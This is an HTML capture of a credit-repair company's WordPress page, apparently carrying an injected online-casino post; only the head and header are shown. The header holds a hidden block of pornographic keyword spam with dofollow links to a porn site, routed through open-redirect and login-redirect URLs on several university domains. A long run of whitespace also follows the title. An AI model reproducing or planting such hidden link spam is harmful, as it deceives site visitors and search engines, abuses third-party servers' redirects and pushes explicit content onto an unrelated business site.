

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/onlajn-kazino-admiral/
body_size: 20499
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>Онлайн казино admiral &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Онлайн казино admiral Comments Feed" href="https://credit-resolutions.com/onlajn-kazino-admiral/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/1688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/onlajn-kazino-admiral/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=1688' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fonlajn-kazino-admiral%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fonlajn-kazino-admiral%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1688 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Thursday, December 11, 2025</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
